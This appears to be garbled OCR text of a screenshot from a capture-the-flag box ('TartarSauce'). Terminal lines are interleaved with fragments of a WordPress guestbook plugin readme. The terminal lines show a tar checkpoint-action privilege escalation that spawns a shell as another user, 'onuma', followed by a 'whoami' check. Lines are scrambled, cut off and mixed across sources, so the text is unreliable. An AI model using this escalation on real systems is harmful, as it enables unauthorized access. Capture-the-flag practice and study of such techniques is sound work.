 For moderators, you need the capability 'moderate_comments'
www-data@TartarSauce:/$
int=1 --checkpoint-action=exec=/bin/shsudo tar -cf /dev/null /dev/null --checkpo
the capability 'manage_options'
[sudo] password for www-data:
^Csudo: 1 incorrect password attempt
 --checkpoint-action=exec=/bin/shnuma tar -cf /dev/null /dev/null --checkpoint=1
tar: Removing leading `/' from member names
$ whoami
look at 'frontend/gwolle_gb-entry.php', and copy it to your theme folder. Then it will be loaded by the plugin.
onuma
sure you keep track of changes in the default templatefile though.
$
= Should I really not use WordPress comments for a guestbook? =
Sure you can if you want to. In my personal opinion however it can be a good thing to keep comments and guestbook entries
So if you already have a blog with comments, the guestbook entries might get lost in there, and keeping a separate guestb
But if you don't use standard comments, you can just as easily use the comment section for a guestbook
== Screenshots ==
1. Frontend View of the list of guestbook entries. On top the button that will show the form when clicked. Then paginatio